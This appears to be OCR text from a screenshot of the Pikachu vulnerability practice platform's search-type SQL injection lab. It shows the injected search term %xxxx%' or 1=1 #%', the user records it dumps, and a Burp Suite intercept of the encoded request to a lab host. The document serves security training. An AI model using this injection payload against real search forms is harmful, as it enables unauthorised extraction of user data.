 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有%xxxx%' or 1=1 #%'的结果如下:
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - 1 - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.3:90
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_search.php?name=%25xxxx%25%27+or+1%3D1+%23%25%27&submit=%E6%90%9C%E7%B4%A2 HTTP/1.1
2 Host: 10.0.0.3:90
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
7 Referer: http://10.0.0.3:90/pikachu/vul/sqli/sqli_search.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=50dafb46c5c7e081784bd882d15c843a; ASPSESSIONIDCQABBTAB=CLLJLEBALKKJAFFMFCACPJOI; dmwh%5Fuser%5Fip=10%2E0%
GHLBPACAGJAHAPDCPOJLLNIM
11 Connection: close
12
13